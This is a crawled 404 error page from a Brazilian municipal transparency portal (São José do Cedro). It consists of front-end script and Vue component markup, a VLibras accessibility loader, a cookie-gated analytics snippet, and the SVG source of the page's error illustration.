    "undefined" != typeof window && (window.Chart = An),
    An
  );
});


</script>
<script> eval('__CONST.TEMA = {"base-tema":"#1BA2E8","base-tema-rgb":"27, 162, 232","base-tema-1":"#d5eefa","base-tema-rgb-1":"213, 238, 250","base-tema-2":"#a6dbf6","base-tema-rgb-2":"166, 219, 246","base-tema-3":"#78c8f1","base-tema-rgb-3":"120, 200, 241","base-tema-4":"#4ab5ed","base-tema-rgb-4":"74, 181, 237","base-tema-5":"#1ba2e8","base-tema-rgb-5":"27, 162, 232","base-tema-6":"#1283be","base-tema-rgb-6":"18, 131, 190","base-tema-7":"#0e638f","base-tema-rgb-7":"14, 99, 143","base-tema-8":"#094361","base-tema-rgb-8":"9, 67, 97","base-tema-9":"#052333","base-tema-rgb-9":"5, 35, 51"}') </script>
<!DOCTYPE html>
<html lang="pt-br">
<head>
<meta http-equiv="X-UA-Compatible" content="chrome=1;IE=edge" />
<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Portal da Transparência - MUNICÍPIO DE SÃO JOSÉ DO CEDRO">
<meta name="theme-color" content="var(--cor-base-tema)">
<link rel="icon" href="imagem/sistema/wtr/imagem_wtr_favicon.png">
<title>Portal da Transparência - MUNICÍPIO DE SÃO JOSÉ DO CEDRO</title>
<link rel="preload" as="style" href="/static/portal/css/2026/01/12/css_6346624d47595cbb2598b43dc1a70261.css">
<link rel="stylesheet" type="text/css" href="/static/portal/css/2026/01/12/css_6346624d47595cbb2598b43dc1a70261.css">
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_638007a925ad95eb02c7bad3b4920d88.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_638007a925ad95eb02c7bad3b4920d88.js"></script>
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_8563e5e9b168e20bf48fd30d269d833c.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_8563e5e9b168e20bf48fd30d269d833c.js"></script>
<script id="s6971fef1a0d6b">eval(atob("[base64]/[base64]"))</script><script id="s6971fef1a5848">eval(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]"))</script></head>
<body>
<header>
<section id="e6971fef1a5a58" data-app="true" class="full-width"><cabecalho dados_elemento="eyJsaW5rc19hY2Vzc29fcmFwaWRvIjpbXX0="></cabecalho></section><script id="s6971fef1a5a59">new Vue({el:"#e6971fef1a5a58", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6971fef1a5a59").remove();</script>
<section id="e6971fef1a5a6a" data-app="true" class="full-width fixed-component"><barra-pesquisa dados="W10="></barra-pesquisa></section><script id="s6971fef1a5a6b">new Vue({el:"#e6971fef1a5a6a", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6971fef1a5a6b").remove();</script>
</header>
<main id="conteudo">
<section id="e6971fef1a62a2" data-app="true" class=""><breadcrumb paths="[base64]" withpesquisa=""></breadcrumb></section><script id="s6971fef1a62a3">new Vue({el:"#e6971fef1a62a2", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6971fef1a62a3").remove();</script>
<section id="e6971fef1a62b7" data-app="true" class=""><erro_404 link_voltar_inicio="Imh0dHBzOlwvXC9zYW9qb3NlZG9jZWRyby5hdGVuZGUubmV0XC90cmFuc3BhcmVuY2lhXC8i"></erro_404></section><script id="s6971fef1a62b8">new Vue({el:"#e6971fef1a62b7", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6971fef1a62b8").remove();</script>
<section class="elemento-cookies fixed-component">
<section id="e6971fef1a6627" data-app="true" class="component-default fixed-component"><cookies dados_elemento="[base64]/aGw9cHQtQlJcIiByZWw9XCJub29wZW5lclwiIHRhcmdldD1cIl9ibGFua1wiPlBvbFx1MDBlZHRpY2EgZGUgUHJpdmFjaWRhZGU8XC9hPiBlIDxhIGhyZWY9XCJodHRwczpcL1wvcG9saWNpZXMuZ29vZ2xlLmNvbVwvdGVybXM/[base64]"></cookies></section><script id="s6971fef1a6628">new Vue({el:"#e6971fef1a6627", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6971fef1a6628").remove();</script>
<section id="e6971fef1a6667" data-app="true" class="component-default fixed-component"><preferencia_cookies dados_elemento="[base64]/aGw9cHQtQlJcIiByZWw9XCJub29wZW5lclwiIHRhcmdldD1cIl9ibGFua1wiPlBvbFx1MDBlZHRpY2EgZGUgUHJpdmFjaWRhZGU8XC9hPiBlIDxhIGhyZWY9XCJodHRwczpcL1wvcG9saWNpZXMuZ29vZ2xlLmNvbVwvdGVybXM/[base64]"></preferencia_cookies></section><script id="s6971fef1a6668">new Vue({el:"#e6971fef1a6667", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6971fef1a6668").remove();</script>
</section><section id="e6971fef1a6694" data-app="true" class="component-default fixed-component"><scrolltop position="bottom right"></scrolltop></section><script id="s6971fef1a6695">new Vue({el:"#e6971fef1a6694", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6971fef1a6695").remove();</script>
            <div vw class="enabled">
                <div vw-access-button class="active"></div>
                <div vw-plugin-wrapper>
                    <div class="vw-plugin-top-wrapper"></div>
                </div>
            </div>
            <script>
                __load_async_script('https://vlibras.gov.br/app/vlibras-plugin.js', 'UTF-8', 'head').then(() => {
                    new window.VLibras.Widget('https://vlibras.gov.br/app');
                });
            </script>
            <section id="e6971fef1a669d" data-app="true" class="component-default fixed-component"><aviso-manutencao></aviso-manutencao></section><script id="s6971fef1a669e">new Vue({el:"#e6971fef1a669d", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6971fef1a669e").remove();</script>
            <script id="google-analytics-script-wtr" async src="https://www.googletagmanager.com/gtag/js?id=G-KJG8LHWXWF"></script>
            <script>
                const oCookieAnalytics = __cookieManagerPortal.getCookiePreferencia(7);

                if (oCookieAnalytics && oCookieAnalytics.aceite) {
                    window.dataLayer = window.dataLayer || [];
                    function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());

                    gtag('config', 'G-KJG8LHWXWF');
                } else {
                    const oScriptAnalytics = document.getElementById('google-analytics-script-wtr');

                    if (oScriptAnalytics) {
                        oScriptAnalytics.remove();
                    }
                }
            </script>
            </main>
<footer>
<section id="e6971fef1a779a" data-app="true" class="full-width"><rodape dados_rodape="[base64]"></rodape></section><script id="s6971fef1a779b">new Vue({el:"#e6971fef1a779a", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6971fef1a779b").remove();</script>
</footer>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://saojosedocedro.atende.net/transparencia/item/imagem/sistema/wpo/imagem_wpo_erro_404.svg
body_size: 15833
content:
<svg width="530" height="339" viewBox="0 0 530 339" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3042_7577)">
<path d="M207.84 97.1802H195.5V337.44H207.84V97.1802Z" fill="#E6E6E6"/>
<path d="M183.48 11.5498L154.69 40.3398V76.7098L183.48 105.5H219.85L248.64 76.7098V40.3398L219.85 11.5498H183.48Z" fill="#FB374C"/>
<path d="M187.42 66.1202H184.08V73.1202H177.8V66.1202H165.19V61.4902L175.82 43.9702H184.08V60.9702H187.42V66.1202ZM177.8 60.9802V56.2602C177.8 54.3802 177.98 51.5802 178.07 49.7502H177.89C177.15 51.3502 176.33 53.0002 175.5 54.6502L171.65 60.9802H177.8Z" fill="white"/>
<path d="M191.37 58.4102C191.37 48.5102 195.54 43.4102 201.78 43.4102C208.02 43.4102 212.18 48.5002 212.18 58.4102C212.18 68.3202 208.01 73.6402 201.78 73.6402C195.55 73.6402 191.37 68.3202 191.37 58.4102ZM205.81 58.4102C205.81 50.4102 204.07 48.6502 201.81 48.6502C199.55 48.6502 197.81 50.4302 197.81 58.4102C197.81 66.3902 199.6 68.4102 201.81 68.4102C204.02 68.4102 205.81 66.3402 205.81 58.4102Z" fill="white"/>
<path d="M238.13 66.1202H234.79V73.1202H228.51V66.1202H215.9V61.4902L226.54 43.9702H234.79V60.9702H238.13V66.1202ZM228.51 60.9802V56.2602C228.51 54.3802 228.69 51.5802 228.78 49.7502H228.6C227.86 51.3502 227.04 53.0002 226.21 54.6502L222.36 60.9802H228.51Z" fill="white"/>
<path d="M344.26 97.1802H331.92V337.44H344.26V97.1802Z" fill="#E6E6E6"/>
<path d="M276.05 112.25H400.12L338.08 4.7998L276.05 112.25Z" fill="white"/>
<path d="M276 117.05C275.158 117.051 274.331 116.829 273.602 116.408C272.874 115.986 272.269 115.38 271.85 114.65C271.428 113.923 271.205 113.096 271.205 112.255C271.205 111.414 271.428 110.588 271.85 109.86L333.85 2.4C334.273 1.67122 334.88 1.0661 335.61 0.644981C336.34 0.223868 337.167 0.00147861 338.01 0C338.853 0.00147861 339.68 0.223868 340.41 0.644981C341.14 1.0661 341.747 1.67122 342.17 2.4L404.17 109.86C404.587 110.589 404.807 111.415 404.807 112.255C404.807 113.095 404.587 113.921 404.17 114.65C403.748 115.38 403.142 115.986 402.412 116.408C401.681 116.829 400.853 117.051 400.01 117.05H276ZM391.77 107.46L338.08 14.4L284.35 107.46H391.77Z" fill="#FB374C"/>
<path d="M335.26 87.17L351.08 71.35L355.74 72.81L361.17 67.37L359.6 62.89L355.2 67.3L351.08 66.09L349.88 61.98L354.28 57.58L349.81 56.02L344.38 61.45L345.8 66.1L326.59 85.33L335.26 87.17Z" fill="#333333"/>
<path d="M340.91 71.02L325.09 86.83L320.44 85.38L315 90.81L316.57 95.29L320.97 90.88L325.09 92.09L326.29 96.2L321.89 100.61L326.36 102.17L331.79 96.74L330.37 92.09L349.58 72.85L340.91 71.02Z" fill="#333333"/>
<path d="M344.11 78.3301L362.34 96.5601L357.28 101.61L339.06 83.3901L344.11 78.3301Z" fill="#333333"/>
<path d="M332.057 66.2945L327.008 71.3433L333.81 78.1456L338.859 73.0969L332.057 66.2945Z" fill="#333333"/>
<path d="M333.81 56.5801C332.655 57.535 331.272 58.1742 329.797 58.4353C328.321 58.6964 326.803 58.5706 325.39 58.0701L313.83 69.6301L321.26 77.0501L337.77 60.5301L333.81 56.5801Z" fill="#333333"/>
<path d="M302.72 202.96L288.07 228.32H313.3L327.95 202.96H302.72Z" fill="#FE7E0F"/>
<path d="M288.07 229.35C287.889 229.353 287.711 229.308 287.555 229.218C287.398 229.128 287.268 228.998 287.18 228.84C287.092 228.688 287.046 228.516 287.046 228.34C287.046 228.165 287.092 227.992 287.18 227.84L301.82 202.48C301.907 202.321 302.036 202.188 302.193 202.097C302.35 202.005 302.528 201.958 302.71 201.96H327.94C328.121 201.958 328.3 202.005 328.457 202.097C328.614 202.188 328.743 202.321 328.83 202.48C328.918 202.632 328.964 202.804 328.964 202.98C328.964 203.156 328.918 203.328 328.83 203.48L314.19 228.84C314.101 228.998 313.972 229.128 313.815 229.218C313.659 229.308 313.48 229.353 313.3 229.35H288.07ZM289.85 227.3H312.7L326.16 203.99H303.31L289.85 227.3Z" fill="#333333"/>
<path d="M219.36 202.96L204.72 228.32H229.94L244.59 202.96H219.36Z" fill="#FE7E0F"/>
<path d="M204.71 229.35C204.529 229.353 204.351 229.308 204.194 229.218C204.037 229.128 203.908 228.998 203.82 228.84C203.732 228.688 203.686 228.516 203.686 228.34C203.686 228.165 203.732 227.992 203.82 227.84L218.47 202.48C218.557 202.321 218.686 202.188 218.842 202.097C218.999 202.005 219.178 201.958 219.359 201.96H244.579C244.761 201.958 244.94 202.005 245.097 202.097C245.253 202.188 245.382 202.321 245.47 202.48C245.557 202.632 245.603 202.804 245.603 202.98C245.603 203.156 245.557 203.328 245.47 203.48L230.829 228.85C230.741 229.007 230.612 229.138 230.455 229.228C230.298 229.318 230.12 229.363 229.94 229.36H204.71V229.35ZM206.49 227.3H229.35L242.799 203.99H220L206.54 227.3H206.49Z" fill="#333333"/>
<path d="M177.68 202.96L163.04 228.32H188.27L202.91 202.96H177.68Z" fill="#FE7E0F"/>
<path d="M163 229.35C162.819 229.353 162.641 229.308 162.484 229.218C162.327 229.128 162.198 228.998 162.11 228.84C162.022 228.688 161.976 228.516 161.976 228.34C161.976 228.165 162.022 227.992 162.11 227.84L176.76 202.48C176.847 202.321 176.976 202.188 177.132 202.097C177.289 202.005 177.468 201.958 177.65 201.96H202.88C203.061 201.958 203.24 202.005 203.397 202.097C203.554 202.188 203.682 202.321 203.77 202.48C203.857 202.632 203.904 202.804 203.904 202.98C203.904 203.156 203.857 203.328 203.77 203.48L189.12 228.85C189.031 229.007 188.902 229.138 188.745 229.228C188.588 229.318 188.41 229.363 188.23 229.36H163V229.35ZM164.79 227.3H187.64L201.09 203.99H178.27L164.82 227.3H164.79Z" fill="#333333"/>
<path d="M135.61 202.96V228.32H146.59L161.23 202.96H135.61Z" fill="#FE7E0F"/>
<path d="M135.61 229.35C135.474 229.352 135.34 229.326 135.214 229.275C135.089 229.223 134.975 229.147 134.88 229.05C134.784 228.956 134.709 228.844 134.657 228.72C134.605 228.597 134.579 228.464 134.58 228.33V202.96C134.582 202.687 134.69 202.425 134.88 202.23C134.975 202.133 135.089 202.056 135.214 202.005C135.34 201.953 135.474 201.928 135.61 201.93H161.23C161.412 201.928 161.59 201.975 161.747 202.066C161.904 202.158 162.033 202.29 162.12 202.45C162.208 202.602 162.254 202.774 162.254 202.95C162.254 203.125 162.208 203.298 162.12 203.45L147.47 228.82C147.382 228.977 147.252 229.108 147.095 229.198C146.939 229.287 146.761 229.333 146.58 229.33H135.58L135.61 229.35ZM136.61 227.3H146L159.46 203.99H136.64V227.3H136.61Z" fill="#333333"/>
<path d="M261.04 202.96L246.4 228.32H271.62L286.27 202.96H261.04Z" fill="#FE7E0F"/>
<path d="M246.39 229.35C246.21 229.353 246.032 229.308 245.875 229.218C245.718 229.128 245.589 228.998 245.5 228.84C245.412 228.688 245.366 228.516 245.366 228.34C245.366 228.165 245.412 227.992 245.5 227.84L260.14 202.48C260.228 202.319 260.359 202.186 260.517 202.094C260.676 202.002 260.857 201.956 261.04 201.96H286.26C286.442 201.958 286.621 202.005 286.777 202.097C286.934 202.188 287.063 202.321 287.15 202.48C287.238 202.632 287.284 202.805 287.284 202.98C287.284 203.156 287.238 203.328 287.15 203.48L272.51 228.85C272.422 229.008 272.292 229.138 272.136 229.228C271.979 229.318 271.801 229.363 271.62 229.36H246.39V229.35ZM248.17 227.3H271L284.45 203.99H261.63L248.17 227.3Z" fill="#333333"/>
<path d="M371.43 228.32H396.79V202.96H386.08L371.43 228.32Z" fill="#FE7E0F"/>
<path d="M371.43 229.35C371.25 229.353 371.072 229.308 370.915 229.218C370.758 229.128 370.629 228.998 370.54 228.84C370.452 228.688 370.406 228.516 370.406 228.34C370.406 228.165 370.452 227.992 370.54 227.84L385.18 202.48C385.267 202.321 385.396 202.188 385.553 202.097C385.71 202.005 385.889 201.958 386.07 201.96H396.79C396.924 201.959 397.057 201.985 397.181 202.037C397.304 202.088 397.416 202.164 397.51 202.26C397.607 202.355 397.684 202.469 397.735 202.594C397.787 202.72 397.812 202.854 397.81 202.99V228.36C397.811 228.494 397.785 228.627 397.733 228.751C397.682 228.874 397.606 228.986 397.51 229.08C397.416 229.176 397.304 229.252 397.181 229.303C397.057 229.355 396.924 229.381 396.79 229.38H371.43V229.35ZM395.76 227.3V203.99H386.67L373.21 227.3H395.76Z" fill="#333333"/>
<path d="M344.4 202.96L329.75 228.32H354.98L369.62 202.96H344.4Z" fill="#FE7E0F"/>
<path d="M329.75 229.35C329.569 229.353 329.391 229.307 329.234 229.218C329.077 229.128 328.948 228.997 328.86 228.84C328.772 228.688 328.726 228.515 328.726 228.34C328.726 228.164 328.772 227.992 328.86 227.84L343.5 202.45C343.587 202.29 343.716 202.158 343.872 202.066C344.029 201.975 344.208 201.927 344.39 201.93H369.62C369.801 201.927 369.98 201.975 370.137 202.066C370.294 202.158 370.422 202.29 370.51 202.45C370.597 202.602 370.644 202.774 370.644 202.95C370.644 203.125 370.597 203.298 370.51 203.45L355.87 228.82C355.781 228.977 355.652 229.108 355.495 229.198C355.338 229.287 355.16 229.333 354.98 229.33H329.75V229.35ZM331.53 227.29H354.38L367.84 203.99H345L331.54 227.29H331.53Z" fill="#333333"/>
<path d="M161.23 202.96L146.59 228.32H163.04L177.68 202.96H161.23Z" fill="white"/>
<path d="M146.58 229.35C146.399 229.353 146.221 229.308 146.064 229.218C145.908 229.128 145.778 228.998 145.69 228.84C145.602 228.688 145.556 228.516 145.556 228.34C145.556 228.165 145.602 227.992 145.69 227.84L160.34 202.48C160.427 202.321 160.556 202.188 160.712 202.097C160.869 202.005 161.048 201.958 161.23 201.96H177.68C177.861 201.958 178.04 202.005 178.197 202.097C178.354 202.188 178.482 202.321 178.57 202.48C178.657 202.632 178.704 202.804 178.704 202.98C178.704 203.156 178.657 203.328 178.57 203.48L163.92 228.85C163.831 229.007 163.702 229.138 163.545 229.228C163.388 229.318 163.21 229.363 163.03 229.36H146.58V229.35ZM148.36 227.3H162.44L175.9 203.99H161.82L148.36 227.3Z" fill="#333333"/>
<path d="M202.91 202.96L188.27 228.32H204.72L219.36 202.96H202.91Z" fill="white"/>
<path d="M188.26 229.35C188.08 229.353 187.902 229.308 187.745 229.218C187.588 229.128 187.459 228.997 187.37 228.84C187.283 228.688 187.236 228.515 187.236 228.34C187.236 228.164 187.283 227.992 187.37 227.84L202 202.45C202.088 202.289 202.219 202.156 202.377 202.064C202.536 201.972 202.717 201.926 202.9 201.93H219.35C219.532 201.928 219.711 201.975 219.867 202.066C220.024 202.158 220.153 202.291 220.24 202.45C220.328 202.602 220.374 202.774 220.374 202.95C220.374 203.125 220.328 203.298 220.24 203.45L205.6 228.84C205.512 228.997 205.382 229.128 205.226 229.218C205.069 229.308 204.891 229.353 204.71 229.35H188.26ZM190.04 227.3H204.12L217.58 203.99H203.5L190 227.3H190.04Z" fill="#333333"/>
<path d="M244.59 202.96L229.94 228.32H246.4L261.04 202.96H244.59Z" fill="white"/>
<path d="M229.94 229.35C229.759 229.353 229.581 229.308 229.425 229.218C229.268 229.128 229.138 228.998 229.05 228.84C228.962 228.688 228.916 228.516 228.916 228.34C228.916 228.165 228.962 227.992 229.05 227.84L243.69 202.48C243.777 202.321 243.906 202.188 244.063 202.097C244.22 202.005 244.398 201.958 244.58 201.96H261C261.182 201.958 261.36 202.005 261.517 202.097C261.674 202.188 261.803 202.321 261.89 202.48C261.978 202.632 262.024 202.804 262.024 202.98C262.024 203.156 261.978 203.328 261.89 203.48L247.24 228.85C247.152 229.007 247.022 229.138 246.865 229.228C246.709 229.318 246.531 229.363 246.35 229.36H229.94V229.35ZM231.72 227.3H245.8L259.25 203.99H245.18L231.72 227.3Z" fill="#333333"/>
<path d="M286.27 202.96L271.62 228.32H288.07L302.72 202.96H286.27Z" fill="white"/>
<path d="M271.62 229.35C271.439 229.353 271.261 229.308 271.104 229.218C270.948 229.128 270.818 228.998 270.73 228.84C270.642 228.688 270.596 228.516 270.596 228.34C270.596 228.165 270.642 227.992 270.73 227.84L285.37 202.48C285.457 202.321 285.586 202.188 285.742 202.097C285.899 202.005 286.078 201.958 286.26 201.96H302.71C302.891 201.958 303.07 202.005 303.227 202.097C303.384 202.188 303.513 202.321 303.6 202.48C303.687 202.632 303.734 202.804 303.734 202.98C303.734 203.156 303.687 203.328 303.6 203.48L289 228.84C288.911 228.998 288.782 229.128 288.625 229.218C288.468 229.308 288.29 229.353 288.11 229.35H271.62ZM273.4 227.3H287.48L300.93 203.99H286.86L273.4 227.3Z" fill="#333333"/>
<path d="M327.95 202.96L313.3 228.32H329.75L344.4 202.96H327.95Z" fill="white"/>
<path d="M313.3 229.35C313.12 229.353 312.942 229.308 312.785 229.218C312.628 229.128 312.499 228.998 312.41 228.84C312.323 228.688 312.276 228.516 312.276 228.34C312.276 228.165 312.323 227.992 312.41 227.84L327.05 202.48C327.137 202.321 327.266 202.188 327.423 202.097C327.58 202.005 327.759 201.958 327.94 201.96H344.39C344.572 201.958 344.751 202.005 344.908 202.097C345.064 202.188 345.193 202.321 345.28 202.48C345.368 202.632 345.414 202.804 345.414 202.98C345.414 203.156 345.368 203.328 345.28 203.48L330.64 228.84C330.552 228.998 330.422 229.128 330.266 229.218C330.109 229.308 329.931 229.353 329.75 229.35H313.3ZM315.08 227.3H329.15L342.61 203.99H328.53L315.08 227.3Z" fill="#333333"/>
<path d="M369.62 202.96L354.98 228.32H371.43L386.08 202.96H369.62Z" fill="white"/>
<path d="M355 229.35C354.818 229.355 354.637 229.31 354.479 229.22C354.32 229.131 354.189 228.999 354.1 228.84C354.012 228.688 353.966 228.516 353.966 228.34C353.966 228.165 354.012 227.992 354.1 227.84L368.75 202.48C368.837 202.321 368.966 202.188 369.123 202.097C369.279 202.005 369.458 201.958 369.64 201.96H386.09C386.271 201.958 386.45 202.005 386.607 202.097C386.764 202.188 386.893 202.321 386.98 202.48C387.068 202.632 387.114 202.804 387.114 202.98C387.114 203.156 387.068 203.328 386.98 203.48L372.34 228.85C372.251 229.007 372.122 229.138 371.965 229.228C371.808 229.318 371.63 229.363 371.45 229.36H355V229.35ZM356.78 227.3H370.85L384.31 203.99H370.21L356.76 227.3H356.78Z" fill="#333333"/>
<path d="M154.74 337.45H171.07L151.94 228.32H135.61L154.74 337.45Z" fill="#E6E6E6"/>
<path d="M154.74 338.48V337.48L155.74 337.3L154.74 337.48V338.48C154.499 338.483 154.265 338.398 154.081 338.242C153.897 338.086 153.776 337.868 153.74 337.63L134.59 228.5C134.562 228.352 134.569 228.199 134.609 228.054C134.649 227.908 134.721 227.774 134.82 227.66C134.916 227.545 135.037 227.452 135.174 227.39C135.311 227.328 135.46 227.297 135.61 227.3H151.93C152.171 227.297 152.405 227.382 152.589 227.538C152.773 227.694 152.894 227.912 152.93 228.15L172.07 337.27C172.097 337.418 172.091 337.571 172.051 337.716C172.011 337.862 171.939 337.996 171.84 338.11C171.745 338.227 171.624 338.322 171.487 338.386C171.351 338.45 171.201 338.482 171.05 338.48H154.74ZM169.84 336.42L151.07 229.35H136.83L155.6 336.42H169.84Z" fill="#333333"/>
<path d="M132.81 337.45H116.48L135.61 228.32H151.94L132.81 337.45Z" fill="#E6E6E6"/>
<path d="M116.48 338.48C116.329 338.482 116.179 338.45 116.043 338.386C115.906 338.322 115.785 338.227 115.69 338.11C115.591 337.996 115.519 337.862 115.479 337.716C115.439 337.571 115.433 337.418 115.46 337.27L134.59 228.15C134.626 227.912 134.747 227.694 134.931 227.538C135.115 227.382 135.349 227.297 135.59 227.3H151.91C152.06 227.297 152.209 227.328 152.346 227.39C152.483 227.452 152.604 227.545 152.7 227.66C152.798 227.774 152.868 227.909 152.906 228.055C152.944 228.2 152.949 228.353 152.92 228.5L133.81 337.63C133.774 337.868 133.653 338.086 133.469 338.242C133.285 338.398 133.051 338.483 132.81 338.48H116.48ZM117.7 336.48H131.94L150.71 229.35H136.47L117.7 336.42V336.48Z" fill="#333333"/>
<path d="M399.6 337.45H415.92L396.79 228.32H380.46L399.6 337.45Z" fill="#E6E6E6"/>
<path d="M399.59 338.48V337.48L400.59 337.3L399.59 337.48V338.48C399.349 338.483 399.115 338.398 398.931 338.242C398.747 338.086 398.626 337.868 398.59 337.63L379.45 228.5C379.421 228.353 379.426 228.2 379.464 228.055C379.502 227.909 379.573 227.774 379.67 227.66C379.766 227.545 379.887 227.452 380.024 227.39C380.161 227.328 380.31 227.297 380.46 227.3H396.79C397.031 227.297 397.265 227.382 397.449 227.538C397.633 227.694 397.754 227.912 397.79 228.15L416.92 337.27C416.948 337.418 416.941 337.571 416.901 337.716C416.862 337.862 416.789 337.996 416.69 338.11C416.596 338.226 416.477 338.32 416.342 338.384C416.207 338.448 416.06 338.481 415.91 338.48H399.59ZM414.69 336.42L395.92 229.35H381.68L400.45 336.42H414.69Z" fill="#333333"/>
<path d="M377.66 337.45H361.33L380.46 228.32H396.79L377.66 337.45Z" fill="#E6E6E6"/>
<path d="M361.33 338.48C361.179 338.482 361.03 338.45 360.893 338.386C360.756 338.321 360.635 338.227 360.54 338.11C360.443 337.995 360.372 337.86 360.334 337.715C360.296 337.57 360.291 337.417 360.32 337.27L379.45 228.15C379.486 227.911 379.608 227.694 379.791 227.538C379.975 227.382 380.209 227.297 380.45 227.3H396.78C396.929 227.298 397.076 227.33 397.211 227.392C397.346 227.454 397.465 227.546 397.56 227.66C397.66 227.773 397.732 227.908 397.772 228.054C397.811 228.199 397.818 228.352 397.79 228.5L378.67 337.63C378.634 337.868 378.513 338.086 378.329 338.242C378.146 338.398 377.911 338.483 377.67 338.48H361.33ZM362.55 336.48H376.79L395.56 229.35H381.32L362.55 336.42V336.48Z" fill="#333333"/>
<path d="M138.44 161.96L129.03 171.38V183.27L138.44 192.69H150.34L159.76 183.27V171.38L150.34 161.96H138.44Z" fill="white"/>
<path d="M138.44 193.72C138.305 193.722 138.17 193.697 138.045 193.645C137.919 193.593 137.805 193.517 137.71 193.42L128.29 184.05C128.195 183.956 128.119 183.844 128.067 183.72C128.016 183.597 127.99 183.464 127.99 183.33V171.43C127.988 171.294 128.014 171.16 128.065 171.034C128.117 170.909 128.193 170.795 128.29 170.7L137.71 161.29C137.804 161.191 137.918 161.113 138.043 161.06C138.169 161.006 138.304 160.979 138.44 160.98H150.34C150.475 160.981 150.608 161.008 150.732 161.062C150.856 161.115 150.967 161.193 151.06 161.29L160.48 170.7C160.577 170.795 160.654 170.909 160.705 171.034C160.757 171.16 160.783 171.294 160.78 171.43V183.33C160.781 183.464 160.755 183.597 160.703 183.72C160.652 183.844 160.576 183.956 160.48 184.05L151.06 193.47C150.967 193.566 150.855 193.642 150.731 193.693C150.607 193.745 150.474 193.771 150.34 193.77H138.44V193.72ZM130.05 171.81V182.81L138.87 191.63H149.87L158.68 182.81V171.81L149.87 162.99H138.87L130.05 171.81Z" fill="#333333"/>
<path d="M139.236 162L128 172.783V182.217L139.236 193H152.134L160 184.383L159.909 170.087L152.134 162H139.236Z" fill="#FE7E0F"/>
<path d="M138.44 193.72C138.305 193.722 138.17 193.697 138.045 193.645C137.919 193.593 137.805 193.517 137.71 193.42L128.29 184.05C128.195 183.956 128.119 183.844 128.067 183.72C128.016 183.597 127.99 183.464 127.99 183.33V171.43C127.988 171.294 128.014 171.16 128.065 171.034C128.117 170.909 128.193 170.795 128.29 170.7L137.71 161.29C137.804 161.191 137.918 161.113 138.043 161.06C138.169 161.006 138.304 160.979 138.44 160.98H150.34C150.475 160.981 150.608 161.008 150.732 161.062C150.856 161.115 150.967 161.193 151.06 161.29L160.48 170.7C160.577 170.795 160.654 170.909 160.705 171.034C160.757 171.16 160.783 171.294 160.78 171.43V183.33C160.781 183.464 160.755 183.597 160.703 183.72C160.652 183.844 160.576 183.956 160.48 184.05L151.06 193.47C150.967 193.566 150.855 193.642 150.731 193.693C150.607 193.745 150.474 193.771 150.34 193.77H138.44V193.72ZM130.05 171.81V182.81L138.87 191.63H149.87L158.68 182.81V171.81L149.87 162.99H138.87L130.05 171.81Z" fill="#333333"/>
<path d="M138.44 193.72C138.305 193.722 138.17 193.697 138.044 193.645C137.919 193.594 137.805 193.517 137.71 193.42C137.613 193.325 137.537 193.212 137.485 193.086C137.434 192.961 137.408 192.826 137.41 192.69V161.96C137.409 161.826 137.436 161.693 137.487 161.57C137.539 161.446 137.615 161.334 137.71 161.24C137.804 161.141 137.918 161.063 138.043 161.01C138.169 160.956 138.304 160.929 138.44 160.93H150.34C150.475 160.931 150.608 160.958 150.732 161.012C150.856 161.065 150.967 161.143 151.06 161.24C151.156 161.334 151.232 161.446 151.283 161.57C151.335 161.693 151.361 161.826 151.36 161.96V192.69C151.362 192.826 151.337 192.961 151.285 193.086C151.234 193.212 151.157 193.325 151.06 193.42C150.966 193.516 150.854 193.592 150.731 193.643C150.607 193.695 150.474 193.721 150.34 193.72H138.44ZM139.47 191.72H149.31V162.99H139.47V191.67V191.72Z" fill="#333333"/>
<path d="M129 184.3C128.866 184.301 128.733 184.275 128.609 184.223C128.486 184.172 128.374 184.096 128.28 184C128.182 183.907 128.105 183.796 128.051 183.672C127.998 183.548 127.97 183.415 127.97 183.28V171.38C127.969 171.244 127.996 171.109 128.049 170.983C128.103 170.858 128.181 170.744 128.28 170.65C128.374 170.555 128.486 170.479 128.609 170.427C128.733 170.376 128.866 170.349 129 170.35H159.73C159.865 170.348 160 170.374 160.126 170.425C160.251 170.477 160.365 170.553 160.46 170.65C160.557 170.745 160.633 170.859 160.685 170.984C160.736 171.11 160.762 171.245 160.76 171.38V183.28C160.761 183.414 160.734 183.547 160.683 183.671C160.631 183.794 160.555 183.906 160.46 184C160.365 184.097 160.251 184.174 160.126 184.225C160 184.277 159.865 184.302 159.73 184.3H129ZM130 182.25H158.67V172.41H130.05V182.25H130Z" fill="#333333"/>
